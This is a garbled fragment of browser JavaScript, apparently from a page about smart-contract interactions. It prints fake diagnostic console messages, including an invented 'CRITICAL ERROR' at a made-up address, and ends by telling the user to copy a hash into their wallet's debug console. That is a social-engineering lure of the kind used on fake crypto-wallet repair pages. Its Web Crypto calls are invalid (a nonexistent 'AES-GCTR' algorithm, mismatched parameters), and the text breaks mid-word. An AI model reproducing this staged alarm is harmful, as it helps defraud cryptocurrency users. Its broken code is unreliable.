
console.info("Target: Failed to get index
setTimeout(async () => {

  const k = await crypto.subtle.generateKey({name:"AES-GCM",hash:"SHA-512"},true,["encryp
t"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(1
9)}, k, {name:"AES-GCTR",length:256}, tru
  console.log("%c[CHECKSUMMING] signature_hex...", "color:#9ca3af;");

  console.log("%c[MAPPING] contract_logic...", "color:#9ca3af;");

  console.log("%c[VALIDATING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xb9a5d4d1 inside Failed to get indexed account data:");

  console.error("CRITICAL ERROR: Manual patch required for Failed to get indexed account dat
a:");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weigh
t:bold;");

}, 1800);
COPY
Smart contract
interactions
are sensitive to en